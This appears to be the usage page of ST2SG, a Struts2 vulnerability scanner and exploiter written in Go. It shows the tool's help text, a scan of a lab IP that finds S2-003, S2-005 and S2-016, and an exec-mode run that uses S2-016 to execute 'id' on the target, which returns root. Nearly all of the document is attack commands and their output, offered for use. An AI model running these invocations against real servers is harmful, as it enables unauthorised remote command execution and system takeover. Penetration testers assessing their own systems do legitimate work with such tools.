 D:\Tools>ST2SG.exe -h
NAME:
ST2SG - Struts2漏洞检测工具(Golang版)
USAGE:
ST2SG.exe [global options] command [command options] [arguments...]
AUTHOR:
x51 <x51enter@gmail.com>
COMMANDS:
help, h  Shows a list of commands or help for one command
GLOBAL OPTIONS:
--mode value  specify working mode
--vn value    Vulnerability number (default: 0)
--url value   set target url
--cmd value   exec command(only work on exploit mode)
--data value  data for special vuln
--help, -h    show help (default: false)
D:\Tools>ST2SG.exe --mode scan --url http://192.168.123.128:8080/login.action
未指定漏洞编号,默认全检测
Struts2-001 Not Vulnerable.
Found Struts2-003!
Found Struts2-005!
Struts2-007 Not Vulnerable.
Struts2-008 Not Vulnerable.
Struts2-009 Not Vulnerable.
Struts2-012 Not Vulnerable.
Struts2-013 Not Vulnerable.
Struts2-015 Not Vulnerable.
Found Struts2-016!
Struts2-045 Not Vulnerable.
Struts2-046 Not Vulnerable.
Struts2-048 Not Vulnerable.
Struts2-053 Not Vulnerable.
Struts2-057 Not Vulnerable.
D:\Tools>ST2SG.exe --mode exec --url http://192.168.123.128:8080/login.action --vn 16 --cmd "id"
uid=0(root) gid=0(root) groups=0(root)
D:\Tools>